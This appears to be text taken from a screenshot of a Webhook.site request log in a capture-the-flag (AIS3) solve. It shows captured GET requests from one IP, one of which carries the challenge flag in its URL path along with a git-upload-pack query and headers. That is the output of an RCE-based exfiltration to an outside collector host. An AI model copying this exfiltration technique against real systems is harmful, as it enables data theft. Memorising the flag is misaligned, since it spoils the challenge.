 Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Copy Edit New Login Upgrade
Password Alias Schedule CSV Export Custom Actions Settings... Run Now XHR Redirect Settings... Redirect Now CORS Headers Auto Navigate Hide Details More
REQUESTS (10/500)
Newest First
Search Query ?
GET #3948c
35.201.161.176
2023/05/15 16:25:59
GET #0f2a4
35.201.161.176
2023/05/15 16:25:58
GET #a801d
35.201.161.176
2023/05/15 16:14:17
GET #e21b3
35.201.161.176
2023/05/15 16:14:16
GET #5618d
35.201.161.176
2023/05/15 16:12:38
First ← Prev Next → Last
Request Details Permalink Raw content Export as
GET https://webhook.site/3923ff74-968d-46db-bb20-727f2068df0e/AIS3{so_many_bug
s_so_easy_to_rce};/info/refs?service=git-upload-pack
Host 35.201.161.176 whois
Date 2023/05/15 16:25:59 (幾秒前)
Size 0 bytes
ID 3948c822-fbf5-44ca-acb1-50a51601e1c0
Files
Query strings
service git-upload-pack
No content
Headers
connection close
git-protocol version=2
pragma no-cache
accept-encoding deflate, gzip, br
accept */*
user-agent git/2.38.5
host webhook.site
content-length
content-type
Form values
(empty)